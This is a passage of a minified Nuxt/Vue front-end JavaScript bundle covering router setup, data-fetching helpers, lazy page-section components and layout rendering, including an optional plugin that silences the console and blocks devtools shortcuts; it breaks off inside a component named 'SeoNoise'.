ef("token").value}const rf=[Hp,bl(async(e,t)=>{of(),e.meta.auth}),bl(async e=>{let t,n;const o=([t,n]=Fa(()=>Sc({path:e.path})),t=await t,n(),t);if(o.redirect)return Qi(o.redirect,{acceptRelative:!0})?(window.location.href=o.redirect,!1):o.redirect})],sf={auth:()=>wc(()=>import("./DEzz4OJw.js"),[],import.meta.url)};function af(e,t,n){const{pathname:o,search:r,hash:s}=t,i=e.indexOf("#");if(i>-1){const t=s.includes(e.slice(i))?e.slice(i).length:1;let n=s.slice(t);return"/"!==n[0]&&(n="/"+n),oa(n,"")}const a=oa(o,e),l=n&&(c=n,Ui(ta(a))!==Ui(ta(c)))?n:a;var c;return l+(l.includes("?")?"":r)+s}const lf=Ya({name:"nuxt:router",enforce:"pre",async setup(e){var t;let n,o,r=tl().app.baseURL;const s=(null==(t=Mp.history)?void 0:t.call(Mp,r))??Du(r),i=Mp.routes?([n,o]=Fa(()=>Mp.routes(Op)),n=await n,o(),n??Op):Op;let a;const l=wp({...Mp,scrollBehavior:(e,t,n)=>{if(t!==_u){if(Mp.scrollBehavior){if(l.options.scrollBehavior=Mp.scrollBehavior,"scrollRestoration"in window.history){const e=l.beforeEach(()=>{e(),window.history.scrollRestoration="manual"})}return Mp.scrollBehavior(e,_u,a||n)}}else a=n},history:s,routes:i});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(l);const c=St(l.currentRoute.value);l.afterEach((e,t)=>{c.value=t}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>c.value});const u=af(r,window.location,e.payload.path),p=St(l.currentRoute.value),f=()=>{p.value=l.currentRoute.value};e.hook("page:finish",f),l.afterEach((e,t)=>{var n,o,r,s;(null==(o=null==(n=e.matched[0])?void 0:n.components)?void 0:o.default)===(null==(s=null==(r=t.matched[0])?void 0:r.components)?void 0:s.default)&&f()});const d={};for(const y in p.value)Object.defineProperty(d,y,{get:()=>p.value[y],enumerable:!0});e._route=dt(d),e._middleware||(e._middleware={global:[],named:{}});const h=El();l.afterEach(async(t,n,o)=>{delete e._processingMiddleware,!e.isHydrating&&h.value&&await e.runWithContext(Cl),o&&await e.callHook("page:loading:end")});try{0,[n,o]=Fa(()=>l.isReady()),await n,o()}catch(g){[n,o]=Fa(()=>e.runWithContext(()=>Sl(g))),await n,o()}const m=u!==l.currentRoute.value.fullPath?l.resolve(u):l.currentRoute.value;f();const v=e.payload.state._layout;return l.beforeEach(async(t,n)=>{var o;await e.callHook("page:loading:start"),t.meta=ft(t.meta),e.isHydrating&&v&&!gt(t.meta.layout)&&(t.meta.layout=v),e._processingMiddleware=!0;{const s=new Set([...rf,...e._middleware.global]);for(const e of t.matched){const t=e.meta.middleware;if(t)for(const e of Tp(t))s.add(e)}{const n=await e.runWithContext(()=>Sc({path:t.path}));if(n.appMiddleware)for(const e in n.appMiddleware)n.appMiddleware[e]?s.add(e):s.delete(e)}for(const i of s){const s="string"==typeof i?e._middleware.named[i]||await(null==(o=sf[i])?void 0:o.call(sf).then(e=>e.default||e)):i;if(!s)throw new Error(`Unknown route middleware: '${i}'.`);try{const o=await e.runWithContext(()=>s(t,n));if(!e.payload.serverRendered&&e.isHydrating&&(!1===o||o instanceof Error)){const t=o||Tl({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>Sl(t)),!1}if(!0===o)continue;if(!1===o)return o;if(o)return Al(o)&&o.fatal&&await e.runWithContext(()=>Sl(o)),o}catch(r){const t=Tl(r);return t.fatal&&await e.runWithContext(()=>Sl(t)),t}}}}),l.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),l.afterEach(async(t,n)=>{0===t.matched.length&&await e.runWithContext(()=>Sl(Tl({statusCode:404,fatal:!1,statusMessage:`Page not found: ${t.fullPath}`,data:{path:t.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in m&&(m.name=void 0),await l.replace({...m,force:!0}),l.options.scrollBehavior=Mp.scrollBehavior}catch(g){await e.runWithContext(()=>Sl(g))}}),{provide:{router:l}}}}),cf={trailing:!0};function uf(e,t=25,n={}){if(n={...cf,...n},!Number.isFinite(t))throw new TypeError("Expected `wait` to be a finite number");let o,r,s,i,a=[];const l=(t,o)=>(s=async function(e,t,n){return await e.apply(t,n)}(e,t,o),s.finally(()=>{if(s=null,n.trailing&&i&&!r){const e=l(t,i);return i=null,e}}),s);return function(...e){return s?(n.trailing&&(i=e),s):new Promise(s=>{const i=!r&&n.leading;clearTimeout(r),r=setTimeout(()=>{r=null;const t=n.leading?o:l(this,e);for(const e of a)e(t);a=[]},t),i?(o=l(this,e),s(o)):a.push(s)})}}const pf=Symbol.for("nuxt:client-only"),ff=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),df=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),hf=e=>{const t=el();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{ff(()=>e())}):ff(()=>e())};function mf(...e){var t;const n="string"==typeof e[e.length-1]?e.pop():void 0;(function(e,t){if("string"==typeof e)return!1;if("object"==typeof e&&null!==e)return!1;if("function"==typeof e&&"function"==typeof t)return!1;return!0})(e[0],e[1])&&e.unshift(n);let[o,r,s={}]=e;const i=As(()=>Ot(o));if("string"!=typeof i.value)throw new TypeError("[nuxt] [useAsyncData] key must be a string.");if("function"!=typeof r)throw new TypeError("[nuxt] [useAsyncData] handler must be a function.");const a=el();s.server??(s.server=!0),s.default??(s.default=_f),s.getCachedData??(s.getCachedData=bf),s.lazy??(s.lazy=!1),s.immediate??(s.immediate=!0),s.deep??(s.deep=qa),s.dedupe??(s.dedupe="cancel"),s._functionName,a._asyncData[i.value];const l={cause:"initial",dedupe:s.dedupe};(null==(t=a._asyncData[i.value])?void 0:t._init)||(l.cachedData=s.getCachedData(i.value,a,{cause:"initial"}),a._asyncData[i.value]=yf(a,i.value,r,s,l.cachedData));const c=a._asyncData[i.value];c._deps++;const u=()=>a._asyncData[i.value].execute(l),p=!1!==s.server&&a.payload.serverRendered;{let e=function(e){const t=a._asyncData[e];(null==t?void 0:t._deps)&&(t._deps--,0===t._deps&&(null==t||t._off()))};const t=ms();if(t&&p&&s.immediate&&!t.sp&&(t.sp=[]),t&&!t._nuxtOnBeforeMountCbs){t._nuxtOnBeforeMountCbs=[];const e=t._nuxtOnBeforeMountCbs;oo(()=>{e.forEach(e=>{e()}),e.splice(0,e.length)}),lo(()=>e.splice(0,e.length))}const n=t&&(t._nuxtClientOnly||Wo(pf,!1));p&&a.isHydrating&&(c.error.value||null!=c.data.value)?(c.pending.value=!1,c.status.value=c.error.value?"error":"success"):t&&(!n&&a.payload.serverRendered&&a.isHydrating||s.lazy)&&s.immediate?t._nuxtOnBeforeMountCbs.push(u):s.immediate&&u();const o=oe(),l=Go([i,...s.watch||[]],([t],[n])=>{var o,i;if((t||n)&&t!==n){const l=(null==(o=a._asyncData[n])?void 0:o.data.value)!==Va,c=void 0!==a._asyncDataPromises[n];n&&e(n);const u={cause:"initial",dedupe:s.dedupe};(null==(i=a._asyncData[t])?void 0:i._init)||(u.cachedData=s.getCachedData(t,a,{cause:"initial"}),a._asyncData[t]=yf(a,t,r,s,u.cachedData)),a._asyncData[t]._deps++,(s.immediate||l||c)&&a._asyncData[t].execute(u)}else c._execute({cause:"watch",dedupe:s.dedupe})},{flush:"sync"});o&&re(()=>{l(),e(i.value)})}const f={data:vf(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.data}),pending:vf(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.pending}),status:vf(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.status}),error:vf(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.error}),refresh:(...e)=>a._asyncData[i.value].execute(...e),execute:(...e)=>a._asyncData[i.value].execute(...e),clear:()=>gf(a,i.value)},d=Promise.resolve(a._asyncDataPromises[i.value]).then(()=>f);return Object.assign(d,f),d}function vf(e){return As({get(){var t;return null==(t=e())?void 0:t.value},set(t){const n=e();n&&(n.value=t)}})}function gf(e,t){t in e.payload.data&&(e.payload.data[t]=void 0),t in e.payload._errors&&(e.payload._errors[t]=Wa),e._asyncData[t]&&(e._asyncData[t].data.value=void 0,e._asyncData[t].error.value=Wa,e._asyncData[t].pending.value=!1,e._asyncData[t].status.value="idle"),t in e._asyncDataPromises&&(e._asyncDataPromises[t]&&(e._asyncDataPromises[t].cancelled=!0),e._asyncDataPromises[t]=void 0)}function yf(e,t,n,o,r){var s;(s=e.payload._errors)[t]??(s[t]=Wa);const i=o.getCachedData!==bf,a=n,l=o.deep?Et:St,c=null!=r,u=e.hook("app:data:refresh",async e=>{e&&!e.includes(t)||await p.execute({cause:"refresh:hook"})}),p={data:l(c?r:o.default()),pending:St(!c),error:It(e.payload._errors,t),status:St("idle"),execute:(n={})=>{if(e._asyncDataPromises[t]){if("defer"===(r=n.dedupe??o.dedupe)||!1===r)return e._asyncDataPromises[t];e._asyncDataPromises[t].cancelled=!0}var r;if("initial"===n.cause||e.isHydrating){const r="cachedData"in n?n.cachedData:o.getCachedData(t,e,{cause:n.cause??"refresh:manual"});if(null!=r)return e.payload.data[t]=p.data.value=r,p.error.value=Wa,p.status.value="success",Promise.resolve(r)}p.pending.value=!0,p.status.value="pending";const s=new Promise((t,n)=>{try{t(a(e))}catch(o){n(o)}}).then(async n=>{if(s.cancelled)return e._asyncDataPromises[t];let r=n;o.transform&&(r=await o.transform(n)),o.pick&&(r=function(e,t){const n={};for(const o of t)n[o]=e[o];return n}(r,o.pick)),e.payload.data[t]=r,p.data.value=r,p.error.value=Wa,p.status.value="success"}).catch(n=>{if(s.cancelled)return e._asyncDataPromises[t];p.error.value=Tl(n),p.data.value=Tt(o.default()),p.status.value="error"}).finally(()=>{s.cancelled||(p.pending.value=!1,delete e._asyncDataPromises[t])});return e._asyncDataPromises[t]=s,e._asyncDataPromises[t]},_execute:uf((...e)=>p.execute(...e),0,{leading:!0}),_default:o.default,_deps:0,_init:!0,_hash:void 0,_off:()=>{var n;u(),(null==(n=e._asyncData[t])?void 0:n._init)&&(e._asyncData[t]._init=!1),i||en(()=>{var n;(null==(n=e._asyncData[t])?void 0:n._init)||(gf(e,t),p.execute=()=>Promise.resolve(),p.data.value=Va)})}};return p}const _f=()=>Va,bf=(e,t,n)=>t.isHydrating?t.payload.data[e]:"refresh:manual"!==n.cause&&"refresh:hook"!==n.cause?t.static.data[e]:void 0;function wf(...e){const t="string"==typeof e[e.length-1]?e.pop():void 0;"string"!=typeof e[0]&&e.unshift(t);const[n,o]=e;if(!n||"string"!=typeof n)throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(void 0!==o&&"function"!=typeof o)throw new Error("[nuxt] [useState] init must be a function: "+o);const r="$s"+n,s=el(),i=It(s.payload.state,r);if(void 0===i.value&&o){const e=o();if(kt(e))return s.payload.state[r]=e,e;i.value=e}return i}async function xf(e,t=yl()){const{path:n,matched:o}=t.resolve(e);if(!o.length)return;if(t._routePreloaded||(t._routePreloaded=new Set),t._routePreloaded.has(n))return;const r=t._preloadPromises||(t._preloadPromises=[]);if(r.length>4)return Promise.all(r).then(()=>xf(e,t));t._routePreloaded.add(n);const s=o.map(e=>{var t;return null==(t=e.components)?void 0:t.default}).filter(e=>"function"==typeof e);for(const i of s){const e=Promise.resolve(i()).catch(()=>{}).finally(()=>r.splice(r.indexOf(e)));r.push(e)}await Promise.all(r)}function kf(e){const t=[];return{stack:t,push:function(e){if(!e||"object"!=typeof e||0===Object.keys(e).length)return()=>{};e._context;const n={};for(const t in e){const o=e[t];void 0!==o&&""!==o&&(n[t]=o)}let o;return Object.keys(n).filter(e=>!e.startsWith("_")).length>0&&(o=t.push(n)),()=>{void 0!==o&&t.splice(o-1,1)}},get:function(e){var n;const o={};(null==e?void 0:e.debug)&&(o._context={}),o._priority={};for(const r in t.sort((e,t)=>(e._priority||0)-(t._priority||0)))for(const s in t[r]){const i=s,a=(null==e?void 0:e.resolveRefs)?Ot(t[r][s]):t[r][s];s.startsWith("_")||void 0===a||""===a||(o[s]=a,void 0!==t[r]._priority&&-1!==t[r]._priority&&(o._priority[i]=t[r]._priority),(null==e?void 0:e.debug)&&(o._context[i]=(null==(n=t[r]._context)?void 0:n[i])||t[r]._context||"anonymous"))}return(null==e?void 0:e.skipNormalize)?o:function(e){void 0!==e.indexable&&(e.indexable="false"!==String(e.indexable)),void 0===e.trailingSlash||e.trailingSlash||(e.trailingSlash="false"!==String(e.trailingSlash)),e.url&&!Qi(String(e.url),{acceptRelative:!0,strict:!1})&&(e.url=la(String(e.url)));const t=Object.keys(e).sort((e,t)=>e.localeCompare(t)),n={};for(const o of t)n[o]=e[o];return n}(o)}}}const Ef=Ya({name:"nuxt-site-config:init",enforce:"pre",async setup(e){var t;const n=kf();{const e=wf("site-config").value||window.__NUXT_SITE_CONFIG__||{};for(const o in e)"_"!==o[0]&&n.push({[o]:e[o],_priority:(null==(t=e._priority)?void 0:t[o])||-1})}return{provide:{nuxtSiteConfig:n}}}}),Sf=Ya({name:"nuxt:payload",setup(e){const t=new Set;yl().beforeResolve(async(n,o)=>{if(n.path===o.path)return;const r=await Cc(n.path);if(r){for(const n of t)delete e.static.data[n];for(const n in r.data)n in e.static.data||t.add(n),e.static.data[n]=r.data[n]}}),hf(()=>{var t;e.hooks.hook("link:prefetch",async e=>{const{hostname:t}=new URL(e,window.location.href);t===window.location.hostname&&await Cc(e).catch(()=>{})}),"slow-2g"!==(null==(t=navigator.connection)?void 0:t.effectiveType)&&setTimeout(Ec,1e3)})}}),Cf=Ya(()=>{const e=yl();hf(()=>{e.beforeResolve(async()=>{await new Promise(e=>{setTimeout(e,100),requestAnimationFrame(()=>{setTimeout(e,0)})})})})}),Af=Ya(e=>{let t;async function n(){const o=await Ec();t&&clearTimeout(t),t=setTimeout(n,Ja);try{const t=await $fetch(Sa("builds/latest.json")+`?${Date.now()}`);t.id!==o.id&&e.hooks.callHook("app:manifest:update",t)}catch{}}hf(()=>{t=setTimeout(n,Ja)})}),Tf=Ya({name:"nuxt:chunk-reload",setup(e){const t=yl(),n=tl(),o=new Set;function r(e){!function(e={}){const t=e.path||window.location.pathname;let n={};try{n=Pi(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(null==n?void 0:n.path)!==t||(null==n?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:el().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}({path:ia(n.app.baseURL,e.fullPath),persistState:!0})}t.beforeEach(()=>{o.clear()}),e.hook("app:chunkError",({error:e})=>{o.add(e)}),e.hook("app:manifest:update",()=>{t.beforeResolve(r)}),t.onError((e,t)=>{o.has(e)&&r(t)})}}),Of=[["Header1",Wn(()=>wc(()=>import("./Dp2MaUhd.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header2",Wn(()=>wc(()=>import("./DLHYOYNU.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header3",Wn(()=>wc(()=>import("./CrsO6UwP.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header4",Wn(()=>wc(()=>import("./DguUgifp.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header5",Wn(()=>wc(()=>import("./C1EsWsQL.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero1",Wn(()=>wc(()=>import("./UNiEJx4f.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero2",Wn(()=>wc(()=>import("./Cx2_3I-O.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero3",Wn(()=>wc(()=>import("./Dsi6QeQA.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero4",Wn(()=>wc(()=>import("./Dgr8ilDr.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero5",Wn(()=>wc(()=>import("./_qYXMlhs.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero6",Wn(()=>wc(()=>import("./CbK_yKha.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Footer1",Wn(()=>wc(()=>import("./DTMVzHY2.js"),__vite__mapDeps([10,11]),import.meta.url).then(e=>e.default||e.default||e))],["Footer2",Wn(()=>wc(()=>import("./DeP4NR74.js"),__vite__mapDeps([12,11]),import.meta.url).then(e=>e.default||e.default||e))],["Footer3",Wn(()=>wc(()=>import("./Q6UQiAfB.js"),__vite__mapDeps([13,11]),import.meta.url).then(e=>e.default||e.default||e))],["Footer4",Wn(()=>wc(()=>import("./euTAL192.js"),__vite__mapDeps([14,11]),import.meta.url).then(e=>e.default||e.default||e))],["Footer5",Wn(()=>wc(()=>import("./XWuZdty6.js"),__vite__mapDeps([15,11]),import.meta.url).then(e=>e.default||e.default||e))],["Article1",Wn(()=>wc(()=>import("./29QVIGNX.js"),__vite__mapDeps([16,1,2,17]),import.meta.url).then(e=>e.default||e.default||e))],["Article2",Wn(()=>wc(()=>import("./5in3yA1X.js"),__vite__mapDeps([18,1,2,17]),import.meta.url).then(e=>e.default||e.default||e))],["Article3",Wn(()=>wc(()=>import("./8bX7GgYu.js"),__vite__mapDeps([19,1,2,17]),import.meta.url).then(e=>e.default||e.default||e))],["Article4",Wn(()=>wc(()=>import("./Do4jtr1C.js"),__vite__mapDeps([20,1,2,17]),import.meta.url).then(e=>e.default||e.default||e))],["Article5",Wn(()=>wc(()=>import("./Cu8V2Qen.js"),__vite__mapDeps([21,1,2,17]),import.meta.url).then(e=>e.default||e.default||e))],["Article6",Wn(()=>wc(()=>import("./CbceDYFg.js"),__vite__mapDeps([22,1,2,17]),import.meta.url).then(e=>e.default||e.default||e))],["Departments1",Wn(()=>wc(()=>import("./papvvTVa.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments2",Wn(()=>wc(()=>import("./DEOFZ4kO.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments3",Wn(()=>wc(()=>import("./D5061OsG.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments4",Wn(()=>wc(()=>import("./ps9uCLws.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments5",Wn(()=>wc(()=>import("./B0-Rf3H6.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status1",Wn(()=>wc(()=>import("./DNcRjztB.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status2",Wn(()=>wc(()=>import("./n5KKEsLl.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status3",Wn(()=>wc(()=>import("./tpZxmkHi.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status4",Wn(()=>wc(()=>import("./u3IKkfsP.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status5",Wn(()=>wc(()=>import("./Ciqc-9cA.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq1",Wn(()=>wc(()=>import("./C181KMbZ.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq2",Wn(()=>wc(()=>import("./wEmP6V55.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq3",Wn(()=>wc(()=>import("./ChNQHSeq.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq4",Wn(()=>wc(()=>import("./DKrLzWII.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq5",Wn(()=>wc(()=>import("./lKqI_WSy.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About1",Wn(()=>wc(()=>import("./By0YncNd.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About2",Wn(()=>wc(()=>import("./DGcM2aso.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About3",Wn(()=>wc(()=>import("./JRm8eF01.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About4",Wn(()=>wc(()=>import("./B85Eo2Ll.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About5",Wn(()=>wc(()=>import("./jEgcAyeW.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp1",Wn(()=>wc(()=>import("./CjXKt0kU.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp2",Wn(()=>wc(()=>import("./B2VguFzL.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp3",Wn(()=>wc(()=>import("./CLOy87DM.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp4",Wn(()=>wc(()=>import("./DA8y6Gmn.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp5",Wn(()=>wc(()=>import("./CxpJtfq3.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs1",Wn(()=>wc(()=>import("./DtjojpWC.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs2",Wn(()=>wc(()=>import("./CWFjLS6h.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs3",Wn(()=>wc(()=>import("./3UHGMv1_.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs4",Wn(()=>wc(()=>import("./Bcp1kAKZ.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs5",Wn(()=>wc(()=>import("./jQnBTiEQ.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["ArticleType1",Wn(()=>wc(()=>import("./CMIuOlfE.js"),__vite__mapDeps([23,1,2,17,3]),import.meta.url).then(e=>e.default||e.default||e))],["ArticleType2",Wn(()=>wc(()=>import("./CkBTmOi0.js"),__vite__mapDeps([24,1,2,17,3]),import.meta.url).then(e=>e.default||e.default||e))],["ArticleType3",Wn(()=>wc(()=>import("./ClXBx1Ry.js"),__vite__mapDeps([25,1,2,17,3]),import.meta.url).then(e=>e.default||e.default||e))],["ArticleType4",Wn(()=>wc(()=>import("./DdXAOkc5.js"),__vite__mapDeps([26,1,2,17,3]),import.meta.url).then(e=>e.default||e.default||e))],["ArticleType5",Wn(()=>wc(()=>import("./D5F14j5k.js"),__vite__mapDeps([27,1,2,17,3,28]),import.meta.url).then(e=>e.default||e.default||e))],["NuxtIcon",Wn(()=>wc(()=>import("./C3zsnYBd.js"),__vite__mapDeps([29,30]),import.meta.url).then(e=>e.default||e.default||e))]],Pf=Ya({name:"nuxt:global-components",setup(e){for(const[t,n]of Of)e.vueApp.component(t,n),e.vueApp.component("Lazy"+t,n)}}),jf={default:Wn(()=>wc(()=>import("./CwZjJS_I.js"),__vite__mapDeps([31,3,2,4]),import.meta.url).then(e=>e.default||e))},Rf=[$c,Fc,lf,Ef,Sf,Cf,Af,Tf,Pf,Ya({name:"nuxt:prefetch",setup(e){const t=yl();e.hooks.hook("app:mounted",()=>{t.beforeEach(async e=>{var t;const n=null==(t=null==e?void 0:e.meta)?void 0:t.layout;n&&"function"==typeof jf[n]&&await jf[n]()})}),e.hooks.hook("link:prefetch",e=>{if(Qi(e))return;const n=t.resolve(e);if(!n)return;const o=n.meta.layout;let r=Tp(n.meta.middleware);r=r.filter(e=>"string"==typeof e);for(const t of r)"function"==typeof sf[t]&&sf[t]();"string"==typeof o&&o in jf&&function(e){if((null==e?void 0:e.__asyncLoader)&&!e.__asyncResolved)e.__asyncLoader()}(jf[o])})}}),Ya(()=>{const e=tl();e.public.deleteConsole&&(console.log=()=>{},console.warn=()=>{},console.error=()=>{},console.info=()=>{},console.debug=()=>{});e.public.disableDevtools&&(document.addEventListener("contextmenu",e=>e.preventDefault()),document.addEventListener("keydown",e=>{("F12"===e.key||e.ctrlKey&&e.shiftKey&&["I","J","C"].includes(e.key.toUpperCase())||e.metaKey&&e.altKey&&["I","J","C"].includes(e.key.toUpperCase()))&&e.preventDefault()})),e.public.cssPrefix&&document.body.classList.add(e.public.cssPrefix+"theme")}),Ya(e=>{e.vueApp.config.errorHandler=(e,t,n)=>{e.message,e.stack},e.hook("vue:error",(e,t,n)=>{}),e.hook("app:error",e=>{})})],Lf=(e="RouteProvider")=>Pn({name:e,props:{route:{type:Object,required:!0},vnode:Object,vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,o={};for(const r in e.route)Object.defineProperty(o,r,{get:()=>t===e.renderKey?e.route[r]:n[r],enumerable:!0});return Vo(gl,dt(o)),()=>e.vnode?Ts(e.vnode,{ref:e.vnodeRef}):e.vnode}}),Df=Lf(),$f=new WeakMap,If=Pn({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:o}){const r=el(),s=Et(),i=Wo(gl,null);let a;o({pageRef:s});const l=Wo(vl,null);let c;const u=r.deferHydration();if(r.isHydrating){const e=r.hooks.hookOnce("app:error",u);yl().beforeEach(e)}e.pageKey&&Go(()=>e.pageKey,(e,t)=>{e!==t&&r.callHook("page:loading:start")});let p=!1;{const e=yl().beforeResolve(()=>{p=!1});ao(()=>{e()})}return()=>Ts(bp,{name:e.name,route:e.route,...t},{default:t=>{const o=function(e,t,n){if(!e)return!1;const o=t.matched.findIndex(e=>{var t;return(null==(t=e.components)?void 0:t.default)===(null==n?void 0:n.type)});if(!o||-1===o)return!1;return t.matched.slice(0,o).some((t,n)=>{var o,r,s;return(null==(o=t.components)?void 0:o.default)!==(null==(s=null==(r=e.matched[n])?void 0:r.components)?void 0:s.default)})||n&&Ap({route:t,Component:n})!==Ap({route:e,Component:n})}(i,t.route,t.Component),f=i&&i.matched.length===t.route.matched.length;if(!t.Component)return c&&!f?c:void u();if(c&&l&&!l.isCurrent(t.route))return c;if(o&&i&&(!l||(null==l?void 0:l.isCurrent(i))))return f?c:null;const d=Ap(t,e.pageKey),h=function(e,t,n){if(!e)return!1;return t.matched.findIndex(e=>{var t;return(null==(t=e.components)?void 0:t.default)===(null==n?void 0:n.type)})<t.matched.length-1}(i,t.route,t.Component);r.isHydrating||a!==d||h||en(()=>{p=!0,r.callHook("page:loading:end")}),a=d;const m=!!(e.transition??t.route.meta.pageTransition),v=m&&function(e){const t=e.filter(Boolean).map(e=>({...e,onAfterLeave:e.onAfterLeave?Tp(e.onAfterLeave):void 0}));return ul(...t)}([e.transition,t.route.meta.pageTransition,Na,{onAfterLeave(){delete r._runningTransition,r.callHook("page:transition:finish",t.Component)}}]),g=e.keepalive??t.route.meta.keepalive??false;return c=Pp(m&&v,((e,t)=>({default:()=>e?Ts(Jn,!0===e?{}:e,t):t}))(g,Ts(Rr,{suspensible:!0,onPending:()=>{m&&(r._runningTransition=!0),r.callHook("page:start",t.Component)},onResolve:()=>{en(()=>r.callHook("page:finish",t.Component).then(()=>{if(!p&&!h)return p=!0,r.callHook("page:loading:end")}).finally(u))}},{default:()=>{const e={key:d||void 0,vnode:n.default?Mf(n.default,t):t.Component,route:t.route,renderKey:d||void 0,trackRootNodes:m,vnodeRef:s};if(!g)return Ts(Df,e);const o=t.Component.type,r=o;let i=$f.get(r);return i||(i=Lf(o.name||o.__name),$f.set(r,i)),Ts(i,e)}}))).default(),c}})}});function Mf(e,t){const n=e(t);return 1===n.length?Ts(n[0]):Ts(Hr,void 0,n)}const Hf=Pn({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup:(e,t)=>()=>Ts(jf[e.name],e.layoutProps,t.slots)}),Bf=Pn({name:"NuxtLayout",inheritAttrs:!1,props:{name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},setup(e,t){const n=el(),o=Wo(gl),r=!o||o===_l()?kp():o,s=As(()=>{let t=Tt(e.name)??(null==r?void 0:r.meta.layout)??"default";return t&&!(t in jf)&&e.fallback&&(t=Tt(e.fallback)),t}),i=St();t.expose({layoutRef:i});const a=n.deferHydration();if(n.isHydrating){const e=n.hooks.hookOnce("app:error",a);yl().beforeEach(e)}let l;return()=>{const n=s.value&&s.value in jf,o=(null==r?void 0:r.meta.layoutTransition)??false,c=l;return l=s.value,Pp(n&&o,{default:()=>Ts(Rr,{suspensible:!0,onResolve:()=>{en(a)}},{default:()=>Ts(Ff,{layoutProps:us(t.attrs,{ref:i}),key:s.value||void 0,name:s.value,shouldProvide:!e.name,isRenderingNewLayout:e=>e!==c&&e===s.value,hasTransition:!!o},t.slots)})}).default()}}}),Ff=Pn({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean},isRenderingNewLayout:{type:Function,required:!0}},setup(e,t){const n=e.name;e.shouldProvide&&Vo(vl,{isCurrent:e=>n===(e.meta.layout??"default")});const o=Wo(gl);if(o&&o===_l()){const t=kp(),n={};for(const r in t){const s=r;Object.defineProperty(n,s,{enumerable:!0,get:()=>e.isRenderingNewLayout(e.name)?t[s]:o[s]})}Vo(gl,dt(n))}return()=>{var o,r;return!n||"string"==typeof n&&!(n in jf)?null==(r=(o=t.slots).default)?void 0:r.call(o):Ts(Hf,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}}),Nf=(e,t)=>{const n=e.__vccOpts||e;for(const[o,r]of t)n[o]=r;return n},Uf=Nf(Pn({__name:"app",setup:e=>(e,t)=>{const n=If,o=Bf;return Wr(),Xr(o,null,{default:fn(()=>[ns(n)]),_:1})}}),[["__scopeId","data-v-f782b52b"]]),Vf=["id","innerHTML"],Wf={__name:"SeoNoise",props:{depth:{type:Number,default:3}},setup(e){const t=e,n=Et(!1),o=Et("");class r{constructor(e){this.seed=e}next(){return 